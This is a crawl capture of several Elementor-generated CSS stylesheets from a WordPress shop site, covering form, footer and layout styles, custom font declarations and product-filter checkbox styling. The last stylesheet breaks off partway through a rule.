.elementor-element.elementor-element-3f569ba .elementor-field-group.recaptcha_v3-bottomleft, .elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-type-html{padding-bottom:0px;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-group .elementor-field{color:#CBC9CA;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-group .elementor-field, .elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-subgroup label{font-family:"General Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-button{font-family:"Orbitron", Sans-serif;font-size:16px;font-weight:500;}.elementor-148739 .elementor-element.elementor-element-3f569ba .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-6320991 );color:var( --e-global-color-primary );}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-button[type="submit"]{background-color:var( --e-global-color-6320991 );color:var( --e-global-color-primary );}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-148739 .elementor-element.elementor-element-3f569ba .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-148739 .elementor-element.elementor-element-3f569ba .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-148739 .elementor-element.elementor-element-3f569ba .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-message.elementor-message-success{color:var( --e-global-color-secondary );}.elementor-148739 .elementor-element.elementor-element-3f569ba .elementor-message.elementor-message-danger{color:#F70909;}.elementor-148739 .elementor-element.elementor-element-3f569ba{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-148739 .elementor-element.elementor-element-3ac2332c{font-family:"General Sans", Sans-serif;font-size:14px;font-weight:400;line-height:14px;color:var( --e-global-color-bfc0f35 );}.elementor-148739 .elementor-element.elementor-element-3ac2332c a{color:var( --e-global-color-bfc0f35 );}.elementor-148739 .elementor-element.elementor-element-4885a005{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-148739 .elementor-element.elementor-element-4885a005:not(.elementor-motion-effects-element-type-background), .elementor-148739 .elementor-element.elementor-element-4885a005 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1E21;}.elementor-148739 .elementor-element.elementor-element-104c1cef{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-42ed49b1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:var( --e-global-color-684be24 );}.elementor-148739 .elementor-element.elementor-element-30a52ce3{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-16d94294 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:var( --e-global-color-684be24 );}.elementor-148739 .elementor-element.elementor-element-680b3e45{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-643a5730{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:500;line-height:14px;color:var( --e-global-color-684be24 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-148739 .elementor-element.elementor-element-d8feb6f{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-148739 .elementor-element.elementor-element-3960ce6f{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-148739 .elementor-element.elementor-element-3960ce6f.e-con{--order:99999 /* order end hack */;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-title{font-size:45px;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-description{font-size:14px;}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-item > a{font-size:14px;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-item > a{font-size:14px;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-item > a{font-size:14px;}.elementor-148739 .elementor-element.elementor-element-4269973{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-148739 .elementor-element.elementor-element-4269973.e-con{--order:99999 /* order end hack */;}.elementor-148739 .elementor-element.elementor-element-5030228{--icon-size:18px;}.elementor-148739 .elementor-element.elementor-element-4885a005{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-148739 .elementor-element.elementor-element-42ed49b1 .elementor-heading-title{font-size:14px;}.elementor-148739 .elementor-element.elementor-element-16d94294 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-148739 .elementor-element.elementor-element-d8feb6f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 0px;--row-gap:20px;--column-gap:0px;--padding-top:8%;--padding-bottom:8%;--padding-left:2%;--padding-right:2%;}.elementor-148739 .elementor-element.elementor-element-3960ce6f{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-3960ce6f.e-con{--order:1;}.elementor-148739 .elementor-element.elementor-element-173fe512{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-img{margin-bottom:0px;}.elementor-148739 .elementor-element.elementor-element-173fe512.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-148739 .elementor-element.elementor-element-173fe512.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-148739 .elementor-element.elementor-element-173fe512.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-148739 .elementor-element.elementor-element-173fe512 .elementor-image-box-title{font-size:28px;line-height:1.1em;}.elementor-148739 .elementor-element.elementor-element-18cb5c9a{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-148739 .elementor-element.elementor-element-7717c9ec .elementor-heading-title{font-size:16px;}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-148739 .elementor-element.elementor-element-640ed08c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-148739 .elementor-element.elementor-element-1eebc03c{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-148739 .elementor-element.elementor-element-3804719b .elementor-heading-title{font-size:16px;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-148739 .elementor-element.elementor-element-7d42d6e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-148739 .elementor-element.elementor-element-6875bc08{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-148739 .elementor-element.elementor-element-248975be .elementor-heading-title{font-size:16px;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-148739 .elementor-element.elementor-element-66ddb6e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-148739 .elementor-element.elementor-element-7a6f54f9{--width:50%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-148739 .elementor-element.elementor-element-7edd1a8e .elementor-heading-title{font-size:16px;}.elementor-148739 .elementor-element.elementor-element-4269973{--margin-top:6%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148739 .elementor-element.elementor-element-4269973.e-con{--order:6;}.elementor-148739 .elementor-element.elementor-element-5030228{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 30px) 0px;--icon-size:44px;}.elementor-148739 .elementor-element.elementor-element-33024817{--padding-top:10px;--padding-bottom:10px;--padding-left:5px;--padding-right:5px;}.elementor-148739 .elementor-element.elementor-element-47ef1962{--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-148739 .elementor-element.elementor-element-4885a005{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-148739 .elementor-element.elementor-element-42ed49b1{text-align:center;}.elementor-148739 .elementor-element.elementor-element-680b3e45{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 16px;--row-gap:0px;--column-gap:16px;}.elementor-148739 .elementor-element.elementor-element-643a5730{text-align:left;}.elementor-148739 .elementor-element.elementor-element-a84fc9f{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:right;}}@media(min-width:768px){.elementor-148739 .elementor-element.elementor-element-3960ce6f{--width:32%;}.elementor-148739 .elementor-element.elementor-element-18cb5c9a{--width:17%;}.elementor-148739 .elementor-element.elementor-element-1eebc03c{--width:17%;}.elementor-148739 .elementor-element.elementor-element-6875bc08{--width:17%;}.elementor-148739 .elementor-element.elementor-element-7a6f54f9{--width:17%;}.elementor-148739 .elementor-element.elementor-element-4269973{--width:99%;}.elementor-148739 .elementor-element.elementor-element-33024817{--width:96%;}.elementor-148739 .elementor-element.elementor-element-47ef1962{--width:47%;}.elementor-148739 .elementor-element.elementor-element-680b3e45{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-148739 .elementor-element.elementor-element-3960ce6f{--width:100%;}.elementor-148739 .elementor-element.elementor-element-18cb5c9a{--width:25%;}.elementor-148739 .elementor-element.elementor-element-1eebc03c{--width:25%;}.elementor-148739 .elementor-element.elementor-element-6875bc08{--width:25%;}.elementor-148739 .elementor-element.elementor-element-7a6f54f9{--width:25%;}.elementor-148739 .elementor-element.elementor-element-4269973{--width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-643a5730 */.elementor-148739 .elementor-element.elementor-element-643a5730 p{
    margin-bottom: 0
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Orbitron';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Regular.eot');
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Regular.woff2') format('woff2'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Regular.woff') format('woff'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Regular.ttf') format('truetype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Regular.svg#Orbitron') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/uploads/elementor/css/post-148671.css?ver=1769609509
body_size: 793
content:
.elementor-148671 .elementor-element.elementor-element-32a9a88e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-148671 .elementor-element.elementor-element-32a9a88e:not(.elementor-motion-effects-element-type-background), .elementor-148671 .elementor-element.elementor-element-32a9a88e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bfc0f35 );}.elementor-148671 .elementor-element.elementor-element-215adf0c{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-148671 .elementor-element.elementor-element-215adf0c .woocommerce-breadcrumb{color:var( --e-global-color-primary );font-family:"General Sans Medium", Sans-serif;font-size:12px;text-transform:uppercase;}.elementor-148671 .elementor-element.elementor-element-215adf0c .woocommerce-breadcrumb > a{color:var( --e-global-color-text );}.elementor-148671 .elementor-element.elementor-element-1b49be18{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;}.elementor-148671 .elementor-element.elementor-element-1b49be18:not(.elementor-motion-effects-element-type-background), .elementor-148671 .elementor-element.elementor-element-1b49be18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bfc0f35 );}.elementor-148671 .elementor-element.elementor-element-59a3d1f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148671 .elementor-element.elementor-element-75795589 .elementor-icon-list-icon i{color:#13141700;transition:color 0.3s;}.elementor-148671 .elementor-element.elementor-element-75795589 .elementor-icon-list-icon svg{fill:#13141700;transition:fill 0.3s;}.elementor-148671 .elementor-element.elementor-element-75795589{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148671 .elementor-element.elementor-element-75795589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148671 .elementor-element.elementor-element-75795589 .elementor-icon-list-item > a{font-family:"Orbitron Medium", Sans-serif;font-weight:400;}.elementor-148671 .elementor-element.elementor-element-75795589 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-148671 .elementor-element.elementor-element-50152043{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-148671 .elementor-element.elementor-element-55a74f4{--grid-columns:4;--grid-row-gap:0px;--e-loop-nothing-found-message-align:center;--grid-column-gap:0px;}.elementor-148671 .elementor-element.elementor-element-55a74f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination{text-align:center;font-family:"General Sans", Sans-serif;font-weight:400;margin-top:20px;}.elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-primary );}.elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-accent );}.elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination .page-numbers.current{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 12px/2 );}body:not(.rtl) .elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 12px/2 );}body.rtl .elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 12px/2 );}body.rtl .elementor-148671 .elementor-element.elementor-element-55a74f4 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 12px/2 );}@media(max-width:1024px){.elementor-148671 .elementor-element.elementor-element-55a74f4{--grid-columns:2;}}@media(max-width:767px){.elementor-148671 .elementor-element.elementor-element-215adf0c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-148671 .elementor-element.elementor-element-59a3d1f9{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-148671 .elementor-element.elementor-element-75795589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148671 .elementor-element.elementor-element-75795589 .elementor-icon-list-item > a{font-size:16px;}.elementor-148671 .elementor-element.elementor-element-50152043{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-148671 .elementor-element.elementor-element-55a74f4{--grid-columns:2;}}@media(min-width:768px){.elementor-148671 .elementor-element.elementor-element-59a3d1f9{--width:25%;}.elementor-148671 .elementor-element.elementor-element-50152043{--width:100%;}}/* Start custom CSS for shortcode, class: .elementor-element-4a47df */.elementor-148671 .elementor-element.elementor-element-4a47df input{
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-50152043 */.unhyd-product-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 30px;
}
.elementor-grid-item {
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'General Sans Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.eot');
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.woff2') format('woff2'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.woff') format('woff'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.ttf') format('truetype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.svg#GeneralSansMedium') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Orbitron Medium';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Medium.eot');
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Medium.woff2') format('woff2'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Medium.woff') format('woff'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Medium.ttf') format('truetype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Medium.svg#OrbitronMedium') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'General Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.eot');
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.woff2') format('woff2'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.woff') format('woff'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.ttf') format('truetype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.svg#GeneralSans') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/uploads/elementor/css/post-148663.css?ver=1769609438
body_size: 389
content:
.elementor-148663 .elementor-element.elementor-element-257b0b14{--display:flex;}#elementor-popup-modal-148663 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-148663{justify-content:center;align-items:flex-end;}#elementor-popup-modal-148663 .dialog-close-button{display:flex;}#elementor-popup-modal-148663 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for shortcode, class: .elementor-element-594796e4 *//* 1) Scope everything under .filter-category so nothing else is touched */
.elementor-148663 .elementor-element.elementor-element-594796e4 h3{
    font-size: 22px;
    text-transform: uppercase;
}
.marginbott-25{
    margin-bottom: 35px;
}
.margintopp-25{
    margin-top: 35px;
}
.bg-gray-custom{
    background: #E9E7E8;
    padding: 15px 15px;
}

.filter-category {
  /* optional: if you want spacing between items */
  display: flex;
  flex-direction: column;
  gap: .75em;
}

/* 2) Hide the real checkbox input */
.filter-category .fc-checkbox {
  display: none;
}

/* 3) Base label text styling */
.filter-category .fc-label {
  position: relative;
  padding-left: 1.25em;    /* room for our bullet */
  color: #666;
  cursor: pointer;
  user-select: none;
  font-size: 1rem;
  line-height: 1.4;
}

/* 4) Only when the checkbox is CHECKED… */
.filter-category .fc-checkbox:checked + .fc-label {
  color: #000;
  font-weight: 600;
}
/*  → add the diamond bullet */
.filter-category .fc-checkbox:checked + .fc-label::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%) rotate(45deg);
  width: .5em;
  height: .5em;
  background-color: #000;
}


/*css for price*/
/* 1) Base label layout & text */

.filter-price label,
.filter-flavor label
{
  display: flex;
  align-items: center;
  margin-bottom: 0.75rem;
  cursor: pointer;
  font-size: 1rem;
  color: #333;
}

/* 2) Strip out the browser’s default box and draw our own */
.filter-price .form-checkbox,
.filter-flavor .form-checkbox
{
  /* remove native styling */
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* size & spacing */
  width: 18px;
  height: 18px;
  margin-right: 0.75rem;
  /* draw border and transparent fill */
  border: 2px solid #ccc;
  border-radius: 2px;
  background-color: transparent;
  transition: background-color 0.2s, border-color 0.2s;
}

/* 3) Checked state: fill the square */
.filter-price .form-checkbox:checked,
.filter-flavor .form-checkbox:checked
{
  background-color: #000;
  border-color: #000;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/uploads/elementor/css/post-148668.css?ver=1769609438
body_size: 935
content:
.elementor-148668 .elementor-element.elementor-element-6ef743b9{--display:flex;--padding-top:2%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-148668 .elementor-element.elementor-element-6ef743b9:not(.elementor-motion-effects-element-type-background), .elementor-148668 .elementor-element.elementor-element-6ef743b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E6E7;}.elementor-148668 .elementor-element.elementor-element-7cc54fc7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-148668 .elementor-element.elementor-element-34dfe8cb{--display:flex;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight 